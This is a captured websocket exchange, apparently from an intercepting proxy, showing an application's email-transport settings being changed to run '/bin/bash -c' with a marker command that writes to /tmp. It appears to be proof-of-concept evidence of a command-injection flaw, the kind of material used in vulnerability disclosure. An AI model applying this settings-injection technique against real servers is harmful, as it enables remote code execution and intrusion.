 42["emailtransport",{"verb":"update... ← To client 964 22:14:27 11 1月 2024 29
439[{"body":{"createdUser":null,"up... ← To client 816 22:14:27 11 1月 2024 29
Pretty Raw Hex \n
1 42["emailtransport",{"verb":"updated","data":{"settings":{"sendmail":"true","path":"/bin/bash","args":["-c","echo 1 >
/tmp/44.txt"],"auth":{}},"id":1,"updatedAt":"2024-01-10T17:44:43.897Z"},"id":"1","previous":{"createdUser":null,"updatedUser"
:null,"id":1,"name":"smtp","description":"Send emails using the SMTP protocol","schema":[{"name":"host","description":"The
SMTP host","type":"text","required":true},{"name":"port","description":"The SMTP
port","type":"text","required":true},{"name":"username","model":"auth.user","description":"The SMTP user
username","type":"text","required":true},{"name":"password","model":"auth.pass","description":"The SMTP user
password","type":"text","required":true},{"name":"secure","model":"secure","description":"Use secure
connection","type":"boolean"}],"settings":{"host":"","port":"","auth":{"user":"","pass":""},"secure":false},"active":true,"cr
eatedAt":"2024-01-10T14:48:46.000Z","updatedAt":"2024-01-10T15:01:41.000Z"}}]